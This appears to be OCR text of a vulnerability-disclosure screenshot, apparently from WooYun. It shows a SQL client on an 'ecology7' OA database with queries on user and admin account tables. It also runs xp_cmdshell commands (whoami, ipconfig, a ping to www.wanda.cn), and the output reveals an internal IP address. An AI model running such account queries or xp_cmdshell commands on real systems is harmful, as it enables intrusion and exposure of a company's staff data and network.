 ecology7
dbo
表
AlbumPhotoReview
AlbumPhotos
AlbumSubcompany
Base_FreeField
bgyp
bgyp2
bill_Approve
bill_ApproveCustomer
Bill_ApproveProj
Bill_BoHaiEvection
Bill_BoHaiLeave
Bill_BoHaiOut
bill_CptAdjustDetail
bill_CptAdjustMain
bill_CptApplyDetail
bill_CptApplyMain
bill_CptFetchDetail
bill_CptFetchMain
bill_cptlend
bill_cptloss
bill_CptRequireDetail
bill_CptRequireMain
Bill_crmcontract
bill_Discard
bill_Discard_Detail
bill_Discuss
Bill_DocPrintApply
Bill_ExpenseDetail
bill_FnaBudget
Bill_FnaBudgetChgApply
Bill_FnaBudgetChgApplyDetail
Bill_FnaLoanApply
Bill_FnaLoanApplyDetail
Bill_FnaPayApply
Bill_FnaPayApplyDetail
Bill_FnaWipeApply
Bill_FnaWipeApplyDetail
bill_HireResource
Bill_HolidayApply
bill_HotelBookDetail
Bill_HrmAwardInfo
Bill_HrmDismiss
bill_HrmFinance
Bill_HrmHire
运行 停止 解释 新建 加载 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 select * from HrmResource where loginid = 'lze'
2
3 select * from hrmresourcemanager where loginid = 'sysadmin'
4
5
6 Exec master.dbo.xp_cmdshell 'whoami'
7 Exec master.dbo.xp_cmdshell 'ipconfig'
8 Exec master.dbo.xp_cmdshell 'ping www.wanda.cn'
9
信息 结果1
output
(Null)
正在 Ping www.wanda.cn [10.199.130.155] 具有 32 字节的数据:
来自 10.199.130.155 的回复: 字节=32 时间=1ms TTL=249
来自 10.199.130.155 的回复: 字节=32 时间=1ms TTL=249
来自 10.199.130.155 的回复: 字节=32 时间=1ms TTL=249
来自 10.199.130.155 的回复: 字节=32 时间=1ms TTL=249
(Null)
10.199.130.155 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 1ms，最长 = 1ms，平均 = 1ms
(Null)
www.wooyun.org